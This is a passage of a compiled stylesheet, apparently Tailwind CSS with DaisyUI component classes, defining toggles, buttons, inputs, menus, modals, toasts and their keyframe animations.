  min-width: -moz-fit-content;
  min-width: fit-content;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  white-space: nowrap;
  gap: 0.5rem;
  padding: 1rem;
}

.\!d-toggle {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
  --tglbg: var(--fallback-b1,oklch(var(--b1)/1)) !important;
  --handleoffset: 1.5rem !important;
  --handleoffsetcalculator: calc(var(--handleoffset) * -1) !important;
  --togglehandleborder: 0 0 !important;
  height: 1.5rem !important;
  width: 3rem !important;
  cursor: pointer !important;
  -webkit-appearance: none !important;
     -moz-appearance: none !important;
          appearance: none !important;
  border-radius: var(--rounded-badge, 1.9rem) !important;
  border-width: 1px !important;
  border-color: currentColor !important;
  background-color: currentColor !important;
  color: var(--fallback-bc,oklch(var(--bc)/0.5)) !important;
  -webkit-transition: background,
    -webkit-box-shadow var(--animation-input, 0.2s) ease-out !important;
  transition: background,
    -webkit-box-shadow var(--animation-input, 0.2s) ease-out !important;
  transition: background,
    box-shadow var(--animation-input, 0.2s) ease-out !important;
  transition: background,
    box-shadow var(--animation-input, 0.2s) ease-out,
    -webkit-box-shadow var(--animation-input, 0.2s) ease-out !important;
  -webkit-box-shadow: var(--handleoffsetcalculator) 0 0 2px var(--tglbg) inset,
    0 0 0 2px var(--tglbg) inset,
    var(--togglehandleborder) !important;
          box-shadow: var(--handleoffsetcalculator) 0 0 2px var(--tglbg) inset,
    0 0 0 2px var(--tglbg) inset,
    var(--togglehandleborder) !important;
}

@media (prefers-reduced-motion: no-preference) {
  .d-btn {
    -webkit-animation: button-pop var(--animation-btn, 0.25s) ease-out;
            animation: button-pop var(--animation-btn, 0.25s) ease-out;
  }
}

.d-btn:active:hover,
  .d-btn:active:focus {
  -webkit-animation: button-pop 0s ease-out;
          animation: button-pop 0s ease-out;
  -webkit-transform: scale(var(--btn-focus-scale, 0.97));
      -ms-transform: scale(var(--btn-focus-scale, 0.97));
          transform: scale(var(--btn-focus-scale, 0.97));
}

@supports not (color: oklch(0% 0 0)) {
  .d-btn {
    background-color: var(--btn-color, var(--fallback-b2));
    border-color: var(--btn-color, var(--fallback-b2));
  }
}

.d-btn:focus-visible {
  outline-style: solid;
  outline-width: 2px;
  outline-offset: 2px;
}

.d-btn.d-glass {
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  outline-color: currentColor;
}

.d-btn.d-glass.d-btn-active {
  --glass-opacity: 25%;
  --glass-border-opacity: 15%;
}

.d-btn-ghost {
  border-width: 1px;
  border-color: transparent;
  background-color: transparent;
  color: currentColor;
  --tw-shadow: 0 0 #0000;
  --tw-shadow-colored: 0 0 #0000;
  -webkit-box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
          box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
  outline-color: currentColor;
}

.d-btn-ghost.d-btn-active {
  border-color: transparent;
  background-color: var(--fallback-bc,oklch(var(--bc)/0.2));
}

.d-btn.d-btn-disabled,
  .d-btn[disabled],
  .d-btn:disabled {
  --tw-border-opacity: 0;
  background-color: var(--fallback-n,oklch(var(--n)/var(--tw-bg-opacity)));
  --tw-bg-opacity: 0.2;
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-text-opacity)));
  --tw-text-opacity: 0.2;
}

.d-btn:is(input[type="checkbox"]:checked),
.d-btn:is(input[type="radio"]:checked) {
  --tw-border-opacity: 1;
  border-color: var(--fallback-p,oklch(var(--p)/var(--tw-border-opacity)));
  --tw-bg-opacity: 1;
  background-color: var(--fallback-p,oklch(var(--p)/var(--tw-bg-opacity)));
  --tw-text-opacity: 1;
  color: var(--fallback-pc,oklch(var(--pc)/var(--tw-text-opacity)));
}

.d-btn:is(input[type="checkbox"]:checked):focus-visible, .d-btn:is(input[type="radio"]:checked):focus-visible {
  outline-color: var(--fallback-p,oklch(var(--p)/1));
}

@-webkit-keyframes button-pop {
  0% {
    -webkit-transform: scale(var(--btn-focus-scale, 0.98));
            transform: scale(var(--btn-focus-scale, 0.98));
  }

  40% {
    -webkit-transform: scale(1.02);
            transform: scale(1.02);
  }

  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@keyframes button-pop {
  0% {
    -webkit-transform: scale(var(--btn-focus-scale, 0.98));
            transform: scale(var(--btn-focus-scale, 0.98));
  }

  40% {
    -webkit-transform: scale(1.02);
            transform: scale(1.02);
  }

  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
  }
}

@-webkit-keyframes checkmark {
  0% {
    background-position-y: 5px;
  }

  50% {
    background-position-y: -2px;
  }

  100% {
    background-position-y: 0;
  }
}

@keyframes checkmark {
  0% {
    background-position-y: 5px;
  }

  50% {
    background-position-y: -2px;
  }

  100% {
    background-position-y: 0;
  }
}

.d-dropdown.d-dropdown-open .d-dropdown-content,
.d-dropdown:focus .d-dropdown-content,
.d-dropdown:focus-within .d-dropdown-content {
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-input input {
  --tw-bg-opacity: 1;
  background-color: var(--fallback-p,oklch(var(--p)/var(--tw-bg-opacity)));
  background-color: transparent;
}

.d-input input:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.d-input[list]::-webkit-calendar-picker-indicator {
  line-height: 1em;
}

.d-input:focus,
  .d-input:focus-within {
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: var(--fallback-bc,oklch(var(--bc)/0.2));
  outline-style: solid;
  outline-width: 2px;
  outline-offset: 2px;
  outline-color: var(--fallback-bc,oklch(var(--bc)/0.2));
}

.d-input:has(> input[disabled]),
  .d-input-disabled,
  .d-input:disabled,
  .d-input[disabled] {
  cursor: not-allowed;
  --tw-border-opacity: 1;
  border-color: var(--fallback-b2,oklch(var(--b2)/var(--tw-border-opacity)));
  --tw-bg-opacity: 1;
  background-color: var(--fallback-b2,oklch(var(--b2)/var(--tw-bg-opacity)));
  color: var(--fallback-bc,oklch(var(--bc)/0.4));
}

.d-input:has(> input[disabled])::-webkit-input-placeholder, .d-input-disabled::-webkit-input-placeholder, .d-input:disabled::-webkit-input-placeholder, .d-input[disabled]::-webkit-input-placeholder {
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-placeholder-opacity)));
  --tw-placeholder-opacity: 0.2;
}

.d-input:has(> input[disabled])::-moz-placeholder, .d-input-disabled::-moz-placeholder, .d-input:disabled::-moz-placeholder, .d-input[disabled]::-moz-placeholder {
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-placeholder-opacity)));
  --tw-placeholder-opacity: 0.2;
}

.d-input:has(> input[disabled]):-ms-input-placeholder, .d-input-disabled:-ms-input-placeholder, .d-input:disabled:-ms-input-placeholder, .d-input[disabled]:-ms-input-placeholder {
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-placeholder-opacity)));
  --tw-placeholder-opacity: 0.2;
}

.d-input:has(> input[disabled])::-ms-input-placeholder, .d-input-disabled::-ms-input-placeholder, .d-input:disabled::-ms-input-placeholder, .d-input[disabled]::-ms-input-placeholder {
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-placeholder-opacity)));
  --tw-placeholder-opacity: 0.2;
}

.d-input:has(> input[disabled])::placeholder,
  .d-input-disabled::placeholder,
  .d-input:disabled::placeholder,
  .d-input[disabled]::placeholder {
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-placeholder-opacity)));
  --tw-placeholder-opacity: 0.2;
}

.d-input:has(> input[disabled]) > input[disabled] {
  cursor: not-allowed;
}

.d-input::-webkit-date-and-time-value {
  text-align: inherit;
}

.d-join > :where(*:not(:first-child)):is(.d-btn) {
  -webkit-margin-start: calc(var(--border-btn) * -1);
          margin-inline-start: calc(var(--border-btn) * -1);
}

:where(.d-menu li:empty) {
  --tw-bg-opacity: 1;
  background-color: var(--fallback-bc,oklch(var(--bc)/var(--tw-bg-opacity)));
  opacity: 0.1;
  margin: 0.5rem 1rem;
  height: 1px;
}

.d-menu :where(li ul):before {
  position: absolute;
  bottom: 0.75rem;
  inset-inline-start: 0px;
  top: 0.75rem;
  width: 1px;
  --tw-bg-opacity: 1;
  background-color: var(--fallback-bc,oklch(var(--bc)/var(--tw-bg-opacity)));
  opacity: 0.1;
  content: "";
}

.d-menu :where(li:not(.d-menu-title) > *:not(ul, details, .d-menu-title, .d-btn)),
.d-menu :where(li:not(.d-menu-title) > details > summary:not(.d-menu-title)) {
  border-radius: var(--rounded-btn, 0.5rem);
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: start;
  -webkit-transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-box-shadow, -webkit-transform, -webkit-filter, -webkit-backdrop-filter;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
  -webkit-transition-duration: 200ms;
          transition-duration: 200ms;
  text-wrap: balance;
}

:where(.d-menu li:not(.d-menu-title, .d-disabled) > *:not(ul, details, .d-menu-title)):not(summary, .d-active, .d-btn).d-focus, :where(.d-menu li:not(.d-menu-title, .d-disabled) > *:not(ul, details, .d-menu-title)):not(summary, .d-active, .d-btn):focus, :where(.d-menu li:not(.d-menu-title, .d-disabled) > *:not(ul, details, .d-menu-title)):is(summary):not(.d-active, .d-btn):focus-visible, :where(.d-menu li:not(.d-menu-title, .d-disabled) > details > summary:not(.d-menu-title)):not(summary, .d-active, .d-btn).d-focus, :where(.d-menu li:not(.d-menu-title, .d-disabled) > details > summary:not(.d-menu-title)):not(summary, .d-active, .d-btn):focus, :where(.d-menu li:not(.d-menu-title, .d-disabled) > details > summary:not(.d-menu-title)):is(summary):not(.d-active, .d-btn):focus-visible {
  cursor: pointer;
  background-color: var(--fallback-bc,oklch(var(--bc)/0.1));
  --tw-text-opacity: 1;
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-text-opacity)));
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.d-menu li > *:not(ul, .d-menu-title, details, .d-btn):active,
.d-menu li > *:not(ul, .d-menu-title, details, .d-btn).d-active,
.d-menu li > details > summary:active {
  --tw-bg-opacity: 1;
  background-color: var(--fallback-n,oklch(var(--n)/var(--tw-bg-opacity)));
  --tw-text-opacity: 1;
  color: var(--fallback-nc,oklch(var(--nc)/var(--tw-text-opacity)));
}

.d-menu :where(li > details > summary)::-webkit-details-marker {
  display: none;
}

.d-menu :where(li > details > summary):after,
.d-menu :where(li > .d-menu-dropdown-toggle):after {
  justify-self: end;
  display: block;
  margin-top: -0.5rem;
  height: 0.5rem;
  width: 0.5rem;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transition-property: margin-top, -webkit-transform;
  transition-property: margin-top, -webkit-transform;
  transition-property: transform, margin-top;
  transition-property: transform, margin-top, -webkit-transform;
  -webkit-transition-duration: 0.3s;
          transition-duration: 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  content: "";
  -webkit-transform-origin: 75% 75%;
      -ms-transform-origin: 75% 75%;
          transform-origin: 75% 75%;
  -webkit-box-shadow: 2px 2px;
          box-shadow: 2px 2px;
  pointer-events: none;
}

.d-menu :where(li > details[open] > summary):after,
.d-menu :where(li > .d-menu-dropdown-toggle.d-menu-dropdown-show):after {
  -webkit-transform: rotate(225deg);
      -ms-transform: rotate(225deg);
          transform: rotate(225deg);
  margin-top: 0;
}

.d-mockup-browser .d-mockup-browser-toolbar .d-input {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  display: block;
  height: 1.75rem;
  width: 24rem;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  --tw-bg-opacity: 1;
  background-color: var(--fallback-b2,oklch(var(--b2)/var(--tw-bg-opacity)));
  padding-left: 2rem;
  direction: ltr;
}

.d-mockup-browser .d-mockup-browser-toolbar .d-input:before {
  content: "";
  position: absolute;
  left: 0.5rem;
  top: 50%;
  aspect-ratio: 1 / 1;
  height: 0.75rem;
  --tw-translate-y: -50%;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-radius: 9999px;
  border-width: 2px;
  border-color: currentColor;
  opacity: 0.6;
}

.d-mockup-browser .d-mockup-browser-toolbar .d-input:after {
  content: "";
  position: absolute;
  left: 1.25rem;
  top: 50%;
  height: 0.5rem;
  --tw-translate-y: 25%;
  --tw-rotate: -45deg;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  border-radius: 9999px;
  border-width: 1px;
  border-color: currentColor;
  opacity: 0.6;
}

.d-modal::-webkit-backdrop {
  background-color: #0006;
  -webkit-animation: modal-pop 0.2s ease-out;
          animation: modal-pop 0.2s ease-out;
}

.d-modal:not(dialog:not(.d-modal-open)),
  .d-modal::backdrop {
  background-color: #0006;
  -webkit-animation: modal-pop 0.2s ease-out;
          animation: modal-pop 0.2s ease-out;
}

.d-modal-open .d-modal-box,
.d-modal-toggle:checked + .d-modal .d-modal-box,
.d-modal:target .d-modal-box,
.d-modal[open] .d-modal-box {
  --tw-translate-y: 0px;
  --tw-scale-x: 1;
  --tw-scale-y: 1;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-modal-action > :not([hidden]) ~ :not([hidden]) {
  --tw-space-x-reverse: 0;
  margin-right: calc(0.5rem * var(--tw-space-x-reverse));
  margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

@-webkit-keyframes modal-pop {
  0% {
    opacity: 0;
  }
}

@keyframes modal-pop {
  0% {
    opacity: 0;
  }
}

@-webkit-keyframes progress-loading {
  50% {
    background-position-x: -115%;
  }
}

@keyframes progress-loading {
  50% {
    background-position-x: -115%;
  }
}

@-webkit-keyframes radiomark {
  0% {
    -webkit-box-shadow: 0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset;
            box-shadow: 0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset;
  }

  50% {
    -webkit-box-shadow: 0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset;
            box-shadow: 0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset;
  }

  100% {
    -webkit-box-shadow: 0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset;
            box-shadow: 0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset;
  }
}

@keyframes radiomark {
  0% {
    -webkit-box-shadow: 0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset;
            box-shadow: 0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 12px var(--fallback-b1,oklch(var(--b1)/1)) inset;
  }

  50% {
    -webkit-box-shadow: 0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset;
            box-shadow: 0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 3px var(--fallback-b1,oklch(var(--b1)/1)) inset;
  }

  100% {
    -webkit-box-shadow: 0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset;
            box-shadow: 0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset,
      0 0 0 4px var(--fallback-b1,oklch(var(--b1)/1)) inset;
  }
}

@-webkit-keyframes rating-pop {
  0% {
    -webkit-transform: translateY(-0.125em);
            transform: translateY(-0.125em);
  }

  40% {
    -webkit-transform: translateY(-0.125em);
            transform: translateY(-0.125em);
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@keyframes rating-pop {
  0% {
    -webkit-transform: translateY(-0.125em);
            transform: translateY(-0.125em);
  }

  40% {
    -webkit-transform: translateY(-0.125em);
            transform: translateY(-0.125em);
  }

  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
  }
}

@-webkit-keyframes skeleton {
  from {
    background-position: 150%;
  }

  to {
    background-position: -50%;
  }
}

@keyframes skeleton {
  from {
    background-position: 150%;
  }

  to {
    background-position: -50%;
  }
}

.d-toast > * {
  -webkit-animation: toast-pop 0.25s ease-out;
          animation: toast-pop 0.25s ease-out;
}

@-webkit-keyframes toast-pop {
  0% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
    opacity: 0;
  }

  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@keyframes toast-pop {
  0% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9);
    opacity: 0;
  }

  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

[dir="rtl"] .\!d-toggle {
  --handleoffsetcalculator: calc(var(--handleoffset) * 1) !important;
}

.\!d-toggle:focus-visible {
  outline-style: solid !important;
  outline-width: 2px !important;
  outline-offset: 2px !important;
  outline-color: var(--fallback-bc,oklch(var(--bc)/0.2)) !important;
}

.\!d-toggle:hover {
  background-color: currentColor !important;
}

.\!d-toggle:checked,
  .\!d-toggle[aria-checked="true"] {
  background-image: none !important;
  --handleoffsetcalculator: var(--handleoffset) !important;
  --tw-text-opacity: 1 !important;
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-text-opacity))) !important;
}

[dir="rtl"] .\!d-toggle:checked, [dir="rtl"] .\!d-toggle[aria-checked="true"] {
  --handleoffsetcalculator: calc(var(--handleoffset) * -1) !important;
}

.\!d-toggle:indeterminate {
  --tw-text-opacity: 1 !important;
  color: var(--fallback-bc,oklch(var(--bc)/var(--tw-text-opacity))) !important;
  -webkit-box-shadow: calc(var(--handleoffset) / 2) 0 0 2px var(--tglbg) inset,
      calc(var(--handleoffset) / -2) 0 0 2px var(--tglbg) inset,
      0 0 0 2px var(--tglbg) inset !important;
          box-shadow: calc(var(--handleoffset) / 2) 0 0 2px var(--tglbg) inset,
      calc(var(--handleoffset) / -2) 0 0 2px var(--tglbg) inset,
      0 0 0 2px var(--tglbg) inset !important;
}

[dir="rtl"] .\!d-toggle:indeterminate {
  -webkit-box-shadow: calc(var(--handleoffset) / 2) 0 0 2px var(--tglbg) inset,
        calc(var(--handleoffset) / -2) 0 0 2px var(--tglbg) inset,
        0 0 0 2px var(--tglbg) inset !important;
          box-shadow: calc(var(--handleoffset) / 2) 0 0 2px var(--tglbg) inset,
        calc(var(--handleoffset) / -2) 0 0 2px var(--tglbg) inset,
        0 0 0 2px var(--tglbg) inset !important;
}

.\!d-toggle:disabled {
  cursor: not-allowed !important;
  --tw-border-opacity: 1 !important;
  border-color: var(--fallback-bc,oklch(var(--bc)/var(--tw-border-opacity))) !important;
  background-color: transparent !important;
  opacity: 0.3 !important;
  --togglehandleborder: 0 0 0 3px var(--fallback-bc,oklch(var(--bc)/1)) inset,
      var(--handleoffsetcalculator) 0 0 3px var(--fallback-bc,oklch(var(--bc)/1)) inset !important;
}

.d-btn-sm {
  height: 2rem;
  min-height: 2rem;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  font-size: 0.875rem;
}

.d-btn-square:where(.d-btn-sm) {
  height: 2rem;
  width: 2rem;
  padding: 0px;
}

.d-btn-circle:where(.d-btn-xs) {
  height: 1.5rem;
  width: 1.5rem;
  border-radius: 9999px;
  padding: 0px;
}

.d-btn-circle:where(.d-btn-sm) {
  height: 2rem;
  width: 2rem;
  border-radius: 9999px;
  padding: 0px;
}

.d-btn-circle:where(.d-btn-md) {
  height: 3rem;
  width: 3rem;
  border-radius: 9999px;
  padding: 0px;
}

.d-btn-circle:where(.d-btn-lg) {
  height: 4rem;
  width: 4rem;
  border-radius: 9999px;
  padding: 0px;
}

:where(.d-toast) {
  bottom: 0px;
  inset-inline-end: 0px;
  inset-inline-start: auto;
  top: auto;
  --tw-translate-x: 0px;
  --tw-translate-y: 0px;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-start) {
  inset-inline-end: auto;
  inset-inline-start: 0px;
  --tw-translate-x: 0px;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-center) {
  inset-inline-end: 50%;
  inset-inline-start: 50%;
  --tw-translate-x: -50%;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-center):where([dir="rtl"], [dir="rtl"] *) {
  --tw-translate-x: 50%;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-end) {
  inset-inline-end: 0px;
  inset-inline-start: auto;
  --tw-translate-x: 0px;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-bottom) {
  bottom: 0px;
  top: auto;
  --tw-translate-y: 0px;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-middle) {
  bottom: auto;
  top: 50%;
  --tw-translate-y: -50%;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
      -ms-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
          transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.d-toast:where(.d-toast-top) {
  bottom: auto;
  top: 0px;
  --tw-translate-y: 0px;
  -webkit-transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
